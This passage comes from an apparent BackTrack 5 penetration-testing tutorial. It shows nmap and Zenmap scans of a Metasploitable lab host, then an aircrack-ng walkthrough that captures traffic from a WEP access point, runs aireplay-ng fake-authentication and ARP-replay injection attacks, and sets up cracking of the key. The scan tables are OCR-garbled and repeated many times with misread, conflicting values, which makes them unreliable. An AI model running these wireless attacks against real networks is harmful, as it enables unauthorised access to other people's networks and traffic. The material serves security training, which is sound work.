| Whap sca<br>Host is<br>Not show<br>PORT<br>21/tcp<br>22/tcp<br>23/tcp<br>33/tcp<br>33/tcp<br>139/tcp                                                                                                    | up (Ö.<br>n: 988<br>STATE<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open                                                                                                    | 00064s latend<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain<br>http<br>netbios-ssn                                                                                                    | y).<br>VERSION<br>PFOFTPD 1.3.1<br>OpenSSH 4.7p1 Debian Bubuntul (protocol 2.0)<br>Linux relnetd<br>Postfix satpd<br>TSC BIND 9.4.2<br>Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch)                                                                                                    |
| Vmap sca<br>Host is<br>Vot show<br>PORT<br>21/tcp<br>22/tcp<br>23/tcp<br>25/tcp<br>53/tcp<br>80/tcp<br>139/tcp<br>445/tcp                                                                                                    | up (0.<br>n: 988<br>STATE<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open                                                                                                    | 00064s latend<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain<br>http<br>netbios-ssn<br>netbios-ssn                                                                                                    | y).<br>VERSION<br>PrOFIPD 1.3.1<br>OpenSSH 4.7pl Debian Bubuntul (protocol 2.0)<br>Linux telnetd<br>Postfix satpd<br>ISC BIND 9.4.2<br>Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 vith Suhosin-Patch)<br>Samba smbd 3.X (Vorkgroup: WORKGROUP)                                                                                                    |
| Wmap sca<br>Host is<br>Not show<br>PORT<br>22/tcp<br>23/tcp<br>25/tcp<br>33/tcp<br>30/tcp<br>139/tcp<br>145/tcp<br>330(tcp<br>330(tcp                                                                                                    | up (0.<br>n: 988<br>STATE<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open                                                                                                    | 00064s latend<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain<br>http<br>netbios-ssn<br>metbios-ssn<br>mysql                                                                                                    | y).<br>VERSION<br>PFOFIPD 1.3.1<br>OpenSSH 4.7pl Debian Bubuntul (protocol 2.0)<br>Linux telnetd<br>Postfix satpd<br>15C BIND 9.4.2<br>Apache httpd 2.2.0 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch)<br>Samba smbd 3.X (workgroup: WORKGROUP)                                                                                                    |
| Imap sca<br>Not is<br>Not show<br>PORT<br>21/tcp<br>22/tcp<br>23/tcp<br>33/tcp<br>139/tcp<br>139/tcp<br>145/tcp<br>5432/tcp                                                                                                    | up (0.<br>n: 988<br>STATE<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open                                                                                                    | 00064s latend<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain<br>http<br>netbios-ssn<br>mysql<br>postgresql                                                                                                    | y).<br>VERSION<br>PFOFIPD 1.3.1<br>OpenSSH 4.7pl Debian Bubuntul (protocol 2.0)<br>Linux telnetd<br>TSC BIND 9.4.2<br>Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch)<br>Samba smbd 3.X (workgroup: WORKGROUP)<br>Samba smbd 3.X (workgroup: WORKGROUP)<br>MySQL 5.0.51a-3ubuntu5<br>PostgreSQL DB 8.3.0 - 8.3.7                                                                                                    |
| Mmap sca<br>Nost is<br>Not show<br>YORT<br>21/tcp<br>22/tcp<br>23/tcp<br>23/tcp<br>33/tcp<br>33/tcp | up (0.<br>n: 988<br>STATE<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open                                                                                                    | 00064s latenc<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain<br>http<br>netbios-ssn<br>mysql<br>postgresql<br>ajp13                                                                                                    | y).<br>VERSION<br>PrOFIPD 1.3.1<br>OpenSSH 4.7pl Debian Bubuntul (protocol 2.0)<br>Linux telnetd<br>Postfix satpd<br>ISC BIND 9.4.2<br>Apache httpd 2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch)<br>Samba sabd 3.X (workgroup: WORKGROUP)<br>MySQL 5.0.51a-3ubuntu5                                                                                                    |
| Imap sca<br>lost is<br>vot show<br>PORT<br>21/tcp<br>22/tcp<br>23/tcp<br>25/tcp<br>33/tcp<br>139/tcp<br>139/tcp<br>139/tcp<br>139/tcp<br>139/tcp<br>130/tcp<br>130/tcp<br>130/tcp<br>130/tcp<br>130/tcp                                                                                                    | up (0.<br>n: 988<br>STATE<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open                                                                                                    | 00064s latenc<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain<br>http<br>netbios-ssn<br>mysql<br>postgresql<br>ajp13<br>http                                                                                                    | y).<br>VERSION<br>PFOFIPD 1.3.1<br>OpenSSH 4.7pl Debian Bubuntul (protocol 2.0)<br>Linux telnetd<br>TSC BIND 9.4.2<br>Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch)<br>Samba smbd 3.X (workgroup: WORKGROUP)<br>Samba smbd 3.X (workgroup: WORKGROUP)<br>MySQL 5.0.51a-3ubuntu5<br>PostgreSQL DB 8.3.0 - 8.3.7<br>Apache Toncat/Coyote JS engine 1.1                                                                                                    |
| Mmap sca<br>Most is<br>Vot show<br>PORT<br>22/tcp<br>23/tcp<br>33/tcp<br>33/tcp<br>33/tcp<br>33/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp                                                                                                    | up (0.<br>n: 988<br>STATE<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open                                                                                                    | 00064s latenc<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain<br>http<br>netbios-ssn<br>mysql<br>postgresql<br>ajp13<br>http                                                                                                    | <pre>y).<br/>VERSION<br/>ProFFPD 1.3.1<br/>OpenSSH 4.7p1 Debian Bubuntul (protocol 2.0)<br/>Linux telnetd<br/>Postfix stpd<br/>TSC BTND 9.4.2<br/>Apache httpd 2.2.0 ((Ubuntu) PHP/S.2.4-2ubuntu5.10 with Suhosin-Patch)<br/>Samba smbd 3.X (workgroup: WORKGROUP)<br/>Samba smbd 3.X (workgroup: WORKGROUP)<br/>MySQL 5.0.51a-3ubuntu5<br/>PostgreSQL DB 8.3.0 - 8.3.7<br/>Apache Jaserv (Protocol v1.3)<br/>Apache Toncat/Coyote JSP engine 1.1<br/>.52 (Cadnus Computer Systems)</pre>                                                                                                    |
| Nmap sca<br>Host is<br>Not show<br>PORT<br>21/tcp<br>22/tcp<br>23/tcp<br>23/tcp<br>80/tcp<br>139/tcp<br>445/tcp<br>3306/tcp<br>832/tcp<br>8009/tcp<br>8180/tcp<br>8009/tcp<br>8180/tcp                                                                                                    | up (0.<br>n: 988<br>STATE<br>open<br>open<br>o | 00064s latenc<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain<br>http<br>netbios-ssn<br>mysql<br>postgresql<br>ajpl3<br>http<br>8:00:27:BF:24                                                                                                    | <pre>y).<br/>VERSION<br/>ProFFPD 1.3.1<br/>OpenSSH 4.7p1 Debian Bubuntul (protocol 2.0)<br/>Linux telnetd<br/>Postfix stpd<br/>TSC BTND 9.4.2<br/>Apache httpd 2.2.0 ((Ubuntu) PHP/S.2.4-2ubuntu5.10 with Suhosin-Patch)<br/>Samba smbd 3.X (workgroup: WORKGROUP)<br/>Samba smbd 3.X (workgroup: WORKGROUP)<br/>MySQL 5.0.51a-3ubuntu5<br/>PostgreSQL DB 8.3.0 - 8.3.7<br/>Apache Jaserv (Protocol v1.3)<br/>Apache Toncat/Coyote JSP engine 1.1<br/>i.20 (Cadnus Computer Systems)</pre>                                                                                                    |
| Wmap sca<br>Host is<br>Vot show<br>PORT<br>22/tcp<br>22/tcp<br>33/tcp<br>30/tcp<br>330/tcp<br>330/tcp<br>445/tcp<br>3306/tcp<br>5432/tcp<br>8300/tcp<br>8180/tcp<br>8180/tcp<br>8180/tcp                                                                                                    | up (0.<br>n: 988<br>STATE<br>open<br>open<br>o | 00064s latenc<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain<br>http<br>netbios-ssn<br>mysql<br>postgresql<br>ajpl3<br>http<br>8:00:27:BF:24<br>eneral purpos<br>2.6.X                                                                                | y).<br>VERSION<br>ProFTPD 1.3.1<br>OpenSSH 4.7p1 Debian Bubuntul (protocol 2.0)<br>Linux telnetd<br>Postfix stpd<br>ISC BIND 9.4.2<br>Apache httpd 2.2.0 ((Ubuntu) PHP/S.2.4-2ubuntu5.10 with Suhosin-Patch)<br>Samba smbd 3.X (workgroup: WORKGROUP)<br>Samba smbd 3.X (workgroup: WORKGROUP)<br>MySQL 5.0.5La-3ubuntu5<br>PostgreSQL DB 8.3.0 - 8.3.7<br>Apache Jaserv (Protocol v1.3)<br>Apache Jaserv (Protocol v1.3)<br>Apache Jaserv (Pro |
| Vmap sca<br>Host is<br>Vot show<br>PORT<br>21/tcp<br>22/tcp<br>23/tcp<br>33/tcp<br>300/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp<br>3009/tcp<br>3009/tcp<br>3009/tcp<br>3009/tcp<br>3009/tcp<br>3000/tcp<br>3000/tcp                                                                                                    | up (0.<br>n: 988<br>STATE<br>open<br>open<br>o | 00064s latené<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>ssm<br>htp<br>netbios-ssn<br>metbios-ssn<br>mysql<br>postgresql<br>ajpl3<br>http<br>8:00:27:BF:24<br>eneral purpos<br>2.6.X<br>:Linux:kernel                                                            | <pre>y).<br/>VERSION<br/>ProFTPD 1.3.1<br/>OpenSSH 4.7pl Debian Bubuntul (protocol 2.0)<br/>Linux telnetd<br/>South 5.2.2<br/>Apache httpd 2.2.8 ((Ubuntu) PKP/5.2.4-2ubuntu5.10 with Suhosin-Patch)<br/>Sanba sabd 3.X (workgroup: WORKGROUP)<br/>MySQL 5.0.5la-2ubuntu5<br/>PostgreSQL DB 8.3.0 - 8.3.7<br/>Apache Jacru (Protocol v1.3)<br/>Apache Toncat/Coyote 159 engine 1.1<br/>:D2 (Cadnus Computer Systems)<br/>e<br/>:2.6</pre>                                                                                                    |
| Vmap sca<br>Host is<br>Vot show<br>ORT<br>22/tcp<br>22/tcp<br>23/tcp<br>23/tcp<br>3306/tcp<br>53/tcp<br>3306/tcp<br>5432/tcp<br>3306/tcp<br>5432/tcp<br>3300/tcp<br>445/tcp<br>3300/tcp<br>445/tcp<br>3300/tcp<br>445/tcp<br>3300/tcp<br>035/tcp<br>3380/tcp<br>445/tcp<br>3300/tcp<br>3380/tcp<br>445/tcp<br>3300/tcp<br>3380/tcp<br>445/tcp<br>3300/tcp<br>3380/tcp<br>445/tcp<br>3300/tcp<br>3380/tcp<br>445/tcp<br>3300/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>33800/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>3380/tcp<br>33800/tcp<br>33800/tcp<br>3500/tcp<br>350                                                                                                    | up (0.<br>n: 988<br>STATE<br>open<br>open<br>Linux<br>linux<br>linu                                                               | 00064s laten<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain<br>http<br>netbios-ssn<br>mysql<br>ajp13<br>http<br>8:00:27:BF:24<br>eneral purpos<br>2.6.X<br>linux:kernel<br>nux 2.6.9 - 2                                                              | <pre>y).<br/>VERSION<br/>ProFFPD 1.3.1<br/>GpenSSH 4.7p1 Debian Bubuntul (protocol 2.0)<br/>Linux relnetd<br/>Postfix stpd<br/>TSC BTND 9.4.2<br/>Apache httpd 2.2.0 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch)<br/>Samba smbd 3.X (workgroup: WORKGROUP)<br/>Samba smbd 3.X (workgroup: WORKGROUP)<br/>MySQL 5.0.51a-3ubuntu5<br/>PostgreSQL DB 8.3.0 - 8.3.7<br/>Apache Jserv (Protocol v1.3)<br/>Apache Toncat/Coyote JSP engine 1.1<br/>:02 (Cadhus Computer Systems)<br/>e<br/>:2.6</pre>                                                                                                    |
| Nmap sca<br>Host is<br>Not show<br>PORT<br>21/tcp<br>22/tcp<br>23/tcp<br>23/tcp<br>33/tcp<br>139/tcp<br>445/tcp<br>3306/tcp<br>5432/tcp<br>8009/tcp<br>8180/tcp<br>8180/tcp<br>81                                                                                                    | up (0.<br>n: 988<br>STATE<br>open<br>open<br>o | 00054s latené<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>ssh<br>http<br>netbios-ssn<br>mysql<br>postgresql<br>ajpl3<br>http<br>ajpl3<br>http<br>linux kernel<br>nux 2.6.9 - 2<br>0.0022 days (s                                                                  | <pre>y).<br/>VERSION<br/>ProFTPD 1.3.1<br/>OpenSSH 4.7pl Debian Bubuntul (protocol 2.0)<br/>Linux telnetd<br/>South 5.2.2<br/>Apache httpd 2.2.8 ((Ubuntu) PKP/5.2.4-2ubuntu5.10 with Suhosin-Patch)<br/>Sanba sabd 3.X (workgroup: WORKGROUP)<br/>MySQL 5.0.5la-2ubuntu5<br/>PostgreSQL DB 8.3.0 - 8.3.7<br/>Apache Jacru (Protocol v1.3)<br/>Apache Toncat/Coyote 159 engine 1.1<br/>:D2 (Cadnus Computer Systems)<br/>e<br/>:2.6</pre>                                                                                                    |
| Nmap sca<br>Host is<br>Not show<br>PORT<br>22/tcp<br>22/tcp<br>23/tcp<br>25/tcp<br>53/tcp<br>3306/tcp<br>445/tcp<br>3306/tcp<br>445/tcp<br>8009/tcp<br>8180/tcp<br>MAC Addm<br>Device t<br>Running:<br>05 CPE:<br>OS detai<br>Uptime g<br>Network                                                                                                    | up (0.<br>n: 988<br>STATE<br>open<br>open<br>o | 00054s laten<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain<br>http<br>netbios-ssn<br>mysql<br>postgresgl<br>ajpla<br>8:00:27:BF:24<br>eneral purpos<br>2.6.X<br>linux:kernel<br>nux 2.6.9 - 2<br>0.002 days (6<br>ce: 1 hop                          | y).<br>VERSION<br>ProFIPD 1.3.1<br>GpenSSH 4.7pl Debian Bubuntul (protocol 2.0)<br>Linux telnetd<br>Disc BIND 9.4.2<br>Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch)<br>Samba smbd 3.X (workgroup: WORKGROUP)<br>Samba smbd 3.X (workgroup: WORKGROUP)<br>MySQL 5.0.51a-3Ubuntu5<br>PostgreSQL DB 8.3.0 - 8.3.7<br>Apache Jserv (Protocol v1.3)<br>Apache Toncat/Coyote JSP engine 1.1<br>102 (Cadnus Computer Systems)<br>e<br>:2.6<br>:5.31<br>ince Wed May 23 20:03:44 2012)                                                                                                    |
| Nmap sca<br>Host is<br>Not show<br>PORT<br>22/tcp<br>22/tcp<br>23/tcp<br>80/tcp<br>139/tcp<br>445/tcp<br>3306/tcp<br>8009/tcp<br>8180/tcp<br>8180/tcp<br>8180/tcp<br>8180/tcp<br>05 GPE:<br>05 GPE:<br>05 GP                                                                                                    | up (0.<br>n: 988<br>STATE<br>open<br>open<br>clinux<br>clinux<br>clinux<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>olss: Linux<br>clinux<br>open<br>open       | 000648 latené<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain<br>http<br>netbios-ssn<br>mysql<br>postgresql<br>ajpl3<br>http<br>8:00:27:BF:24<br>eneral purpos<br>2.6.X<br>linux kernel<br>nux 2.6.9 - 2<br>0.002 days (<br>ce: 1 hop<br>rediction: Di | <pre>y).<br/>VERSION<br/>ProFTPD 1.3.1<br/>OpenSSM 4.7pl Debian Bubuntul (protocol 2.0)<br/>Linux telnetdei<br/>Dostfix satpd<br/>ISC BIND 9.4.2<br/>Apache httpd 2.2.8 (Ubuntu) PVP/5.2.4-2ubuntu5.10 with Suhosin-Patch)<br/>Sanba sabd 3.X (workgroup: WORKGROUP)<br/>MySQL 5.0.51a-2ubuntu5<br/>PostgreSQL DB 8.3.0 - 8.3.7<br/>Apache Jacerv (Protocol v1.3)<br/>Apache Toncat/Coyote 13P engine 1.1<br/>H2C (Cadnus Computer Systems)<br/>e<br/>:2.6<br/>.6.3.1<br/>ince Wed May 23 20:03:44 2012)<br/>fficulty-203 (Good luck!)</pre>                                                                                                    |
| Nmap sca<br>Host is<br>Not show<br>PORT<br>21/tcp<br>22/tcp<br>23/tcp<br>33/tcp<br>445/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp<br>3306/tcp<br>5432/tcp<br>8380/tcp<br>MAC Addm<br>Device t<br>Running:<br>05 CPE:<br>05 detai<br>Uptame g<br>Network<br>TCP Sequ<br>IP ID Se                                                                                                    | up (0.<br>n: 988<br>STATE<br>open<br>open<br>o | 00068 latené<br>closed ports<br>SERVICE<br>ftp<br>satp<br>domain<br>satp<br>domain<br>http<br>netbios-san<br>mysql<br>postgresql<br>http<br>geosgresql<br>2.6.X<br>.0.002 days (s<br>cc: 1 hop<br>rediction: Di<br>Generation:                                              | <pre>y).<br/>VERSION<br/>ProFTPD 1.3.1<br/>OpenSSM 4.7pl Debian Bubuntul (protocol 2.0)<br/>Linux telnetdei<br/>Dostfix satpd<br/>ISC BIND 9.4.2<br/>Apache httpd 2.2.8 (Ubuntu) PVP/5.2.4-2ubuntu5.10 with Suhosin-Patch)<br/>Sanba sabd 3.X (workgroup: WORKGROUP)<br/>MySQL 5.0.51a-2ubuntu5<br/>PostgreSQL DB 8.3.0 - 8.3.7<br/>Apache Jacerv (Protocol v1.3)<br/>Apache Toncat/Coyote 13P engine 1.1<br/>H2C (Cadnus Computer Systems)<br/>e<br/>:2.6<br/>.6.3.1<br/>ince Wed May 23 20:03:44 2012)<br/>fficulty-203 (Good luck!)</pre>                                                                                                    |

**Figure 13.** Determining the Network XII

| M 😳                      |                     |           |            |           |       |                                 |
|--------------------------|---------------------|-----------|------------|-----------|-------|---------------------------------|
| Scan Tools Profile Hel   |                     |           |            |           |       |                                 |
| Target: 192.168.2.103.20 |                     |           |            |           |       | <ul> <li>Scan Cancel</li> </ul> |
| Command: nmap -T4 -A     | v 192.168.2.103,202 |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
| Hosts Services           |                     | Hosts Top | ology Host | Details S | Scans |                                 |
|                          |                     |           |            |           |       |                                 |
| 🎄 metasploitable.si      | ▼ metasploitable.sr |           |            |           |       |                                 |
| 🛫 xpmetasploitable       |                     | 0 21      |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       | MySQL 5.0.51a-3ubunt            |
|                          |                     |           |            |           |       | PostgreSQL DB 8.3.0 -           |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          | ✓ xpmetasploitable  |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |
|                          |                     |           |            |           |       |                                 |

Figure 14. Zenmap Utilities

Now you have discovered open ports, the services on those ports, and the versions of the software running, you can perform a vulnerability assessment to find any potentially exploitable services, which will be covered in the next section. These steps above describe some very basic steps of discovery and mapping for an internal assessment. There are many additional

tools included in BT5 that are used to map additional specific services and they should be examined further for a more in-depth discovery and mapping of a network. Examples of some specific internal services that are valuable sources of information include DNS, database services such as MSSQL and MySQL, SNMP, VOIP and mail services. BT5 includes a myriad of tools organized by service type in the main BackTrack folder in the Applications menu, or in /pentest/ in the terminal.

### **Wireless Security Assessment**

BackTrack 5 contains all the tools necessary for a wireless security assessment and penetration test. This section will cover the basic usages of a set of tools for assessing the security of a wireless network.

Aircrack-ng is a command-line tool, but also refers to a suite of tools used to for a wireless security assessment. The tools that will be covered to perform an assessment include airmon-ng, airodump-ng, aireplay-ng, and aircrack-ng. There are more tools within the Aircrack-ng toolkit that should be examined, however these will allow you to perform a basic assessment.

| File Edit    | View    | Bookmarks   | Settings | Help        |        |
|--------------|---------|-------------|----------|-------------|--------|
| root@bt :~/  | PenTest | # airmon-ng |          |             |        |
|              |         |             |          |             |        |
| Interface    | 0       | hipset      | Driver   |             |        |
| wlan0        | F       | alink RT287 | 0/3070   | rt2800usb - | [phy3] |
| root@bt : ~/ | PenTest | #           |          |             |        |

Figure 15. Determining the Network XIII

| File Edit Vier                                              | w Bookmarks S                                                                                                    | ettings   | Help                                           |  |  |  |  |  |  |
|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|------------------------------------------------|--|--|--|--|--|--|
| root@bt:~/PenTe                                             | e <mark>st</mark> # airmon-ng st                                                                                                    | art wlar  | nO                                             |  |  |  |  |  |  |
| If airodump-ng,                                             | Found 2 processes that could cause trouble.<br>If airodump-ng, aireplay-ng or airtun-ng stops working after<br>a short period of time, you may want to kill (some of) them! |           |                                                |  |  |  |  |  |  |
| PID Name<br>1052 dhclier<br>6367 dhclier<br>Process with PJ | nt3                                                                                                    | :3) is ru | unning on interface wlan0                      |  |  |  |  |  |  |
| Interface                                                   | Chipset                                                                                                    | Driver    |                                                |  |  |  |  |  |  |
| wlan0                                                       | Ralink RT2870/3                                                                                                    |           | rt2800usb - [phy3]<br>or mode enabled on mon0) |  |  |  |  |  |  |
| root@bt : ~/PenTe                                           | est# airmon-ng                                                                                                    |           |                                                |  |  |  |  |  |  |
| Interface                                                   | Chipset                                                                                                    | Driver    |                                                |  |  |  |  |  |  |
| mon0<br>wlan0                                               | Ralink RT2870/3<br>Ralink RT2870/3                                                                                                    |           | rt2800usb - [phy3]<br>rt2800usb - [phy3]       |  |  |  |  |  |  |

Figure 16. Determining the Network XIV



The first step is to use airmon-ng to manage your wireless adapter. By running the command with no options, you can see the wireless adapters available in BT5 (Figure 15).

In order to capture packets, you need to use airmon-ng to put your wireless adapter into monitor mode. You can also specify a channel to listen on if you know the channel the AP you are testing is on, otherwise it will roam on all channels (Figure 16).

Next, run airodump-ng with no options to start looking for wireless networks within range. With this tool, you can see the security in use on each *Wireless Access Point* (AP) in range in the top half, as well as all the wireless clients and which AP they are associated with in the bottom half. Once you determine which AP you are testing,

| E 📀               |      |                  |         |     |     |      |      |        |      | PenTest : ai    |
|-------------------|------|------------------|---------|-----|-----|------|------|--------|------|-----------------|
| File Edit View B  | ookm | arks Setting:    | s Help  |     |     |      |      |        |      |                 |
|                   |      |                  |         |     |     |      |      |        |      |                 |
| CH 9 ][ Elapsed:  | 32 s | ][ 2012-05-2     | 3 21:03 | 3   |     |      |      |        |      |                 |
| BSSID             | PWR  | Beacons          | #Data,  | #/s | СН  | MB   | ENC  | CIPHER | AUTH | ESSID           |
| 00:22:75:48:A5:C3 | - 49 | 9                | 0       | 0   | 6   | 54e  | WEP  | WEP    |      | bellionsee. No  |
| 00:18:4D:86:FE:DE | -54  | 12               | 11      | 0   | 7   | 54 . | WEP  | WEP    |      | 100041100.0000  |
| 00:18:39:F9:4A:5A | -70  | 11               | 0       | 0   | 6   | 54   | WEP  | WEP    |      | Latana          |
| 68:7F:74:A3:EB:ED | -74  | 17               | 6       | 0   | 1   | 54e  | WPA2 | CCMP   | PSK  | (manifolder)    |
| 68:7F:74:A3:EB:EE | - 75 | 16               | 0       | 0   | 1   | 54e  | OPN  |        |      | interfador para |
| BSSID             | STAT | ION              | PWR     | Ra  | te  | Los  | t    | Frames | Prob | e               |
| (not associated)  | 88:5 | 3:2E:0C:CD:C     | 1 -60   | 0   | - 1 |      | 0    | 2      |      |                 |
| 00:18:4D:86:FE:DE | 00:0 | E: 35: E5: 80: 3 | 0 -64   | 54  | -54 |      | 0    | 4      |      |                 |
| 00:18:4D:86:FE:DE | 00:2 | 1:5D:DC:BA:9     | 6 - 66  | 36  | - 1 |      | 0    | 6      |      |                 |

Figure 17. Determining the Network XV

press 'space' to lock the results and copy the BSSID (MAC) of the AP. Also note the channel that it's on and security information such as encryption and authentication type, and stop the capture (Figure 17).

| E ()               |           |            |         |        |    |       |        |          |      |          |                   |
|--------------------|-----------|------------|---------|--------|----|-------|--------|----------|------|----------|-------------------|
| File Edit View B   | Bookmarks | Settings   | Help    |        |    |       |        |          |      |          |                   |
| root@bt:~/PenTest# | airodump- | ng -w wifi | i/AP1ca | apbss  | id | 00:22 | :75:48 | : A5: C3 | cha  | nnel 6   | 6 mon0            |
| CH 6][Elapsed:     | 8 mins ][ | 2012-05-2  | 3 21:1  | 6      |    |       |        |          |      |          |                   |
| BSSID              | PWR RXQ   | Beacons    | #Dat    | a, #/s | СН | MB    | ENC    | CIPHER   | AUTH | ESSID    |                   |
| 00:22:75:4B:A5:C3  | -50 100   | 4823       | 170     | 5 0    | 6  | 54e   | WEP    | WEP      | OPN  | lar" i e | nani <sup>n</sup> |
| BSSID              | STATION   |            | PWR     | Rate   | Lo | st    | Frame  | s Prol   | e    |          |                   |
| 00:22:75:4B:A5:C3  | 00:1A:92: | 9F:F5:7E   | - 46    | 540-54 |    | 0     | 12     | 26       |      |          |                   |
| 00:22:75:4B:A5:C3  | 88:53:2E: | OC:CD:C1   | -127    | 1e-5   | 4e | 0     | 5      | 555      |      |          |                   |
| 00:22:75:48:A5:C3  | 88:53:2E: | :0C:CD:C1  | -127    | 1e-5   | 4e | 0     |        | 555      |      |          |                   |
| 00:22:75:4B:A5:C3  | 00:22:58: | 55:C1:CC   | -127    | Oe-    | 0e | 0     |        | 8        |      |          |                   |

Figure 18. XV/

Now start airodump-ng again, but this time with options that specify the AP and channel, as well as to specify the output file you wish the save the capture to (Figure 18).

Explanation:

- -w wifi/AP1cap: output the capture to the specified file
- --bssid: MAC of the AP you want to test
- --channel 6: locks the channel to 6 (optional)
- mon0: interface setup with airmon-ng

Now you are capturing data specified for that AP on that channel, and saving it to the specified file file. If the encryption type is WEP, then you need to capture a certain amount of *Initialization Vectors* (IVs), which can be seen as Beacons in the airodump-ng output, in order to obtain the WEP key. If the encryption type is WPA, then you need to capture a handshake which occurs anytime a client associates with the AP. If you're lucky, enough IVs will be generated or a client will associate with the AP within a few minutes, but that is often not the case.

For generating traffic to get enough IVs to crack the WEP key, or to perform a dissociation attack against a client already associated with the AP in order to capture a handshake when they automatically re-associate, use <code>aireplay-ng</code>. Keep in mind that your wireless adapter must support injection; see the list of compatible adapters at *http://www*. *aircrack-ng.org/doku.php?id=compatible\_cards*.

Since the AP in this example is WEP, IVs need to be generated while the capture is taking place. This can be done using a combination of 2 attacks in aireplay-ng. The first is a fake authentication attack, which authenticates you with the AP which

|           | -/PenTest# aireplay-ng -1 0 -e -a 00:22:75:48:45:C3 -h 00:c0:ca:32:9d:7            | 4 mon0 |
|-----------|------------------------------------------------------------------------------------|--------|
| 21:29:44  | Waiting for beacon frame (BSSID: 00:22:75:48:A5:C3) on channel 6                   |        |
| 21:29:44  | Sending Authentication Request (Open System) [ACK]                                 |        |
| 21:29:44  | Authentication successful                                                          |        |
| 21:29:44  | Sending Association Request [ACK]                                                  |        |
| 21:29:44  | Association successful :-) (AID: 1)                                                |        |
| rootebt:- | <pre>/PenTest# aireplay-ng -3 -b 00:22:75:4B:A5:C3 -h 00:c0:ca:32:9d:74 mon0</pre> |        |
| 21:30:36  | Waiting for beacon frame (BSSID: 00:22:75:48:A5:C3) on channel 6                   |        |
| Saving AR | ₽ requests in replay_arp-0523-213036.cap                                           |        |
| You shoul | d also start airodump-ng to capture replies.                                       |        |
| ead 1645  | 56 packets (got 4965 ARP requests and 3825 ACKs), sent 7333 packets(499 pps)       |        |
| E         | PenTest : aircolav-ng 🖆 PenTest : aircolav-ng                                      | E      |



will allow you to inject ARP packets to create network activity. You need the BSSID address as well as the MAC address of the wireless adapter you are injecting with (Figure 19).

Explanation:

- -1: selects fake authentication attack
- 0: reassociation timing in seconds
- -e: wireless network name (SSID)
- -a: MAC of the AP (BSSID)
- -h: MAC of the wlan adapter you are using
- mon0: interface name you are using
- -3: selects arp request replay attack
- -b: MAC of the AP (BSSID)
- -h: MAC of the wlan adapter you are using
- mon0: interface name you are using

Finally, you can use aircrack-ng and the wireless packet capture you just generated to crack the WEP or WPA key. A handy tip with the WEP crack is that you can use aircrack-ng on the capture

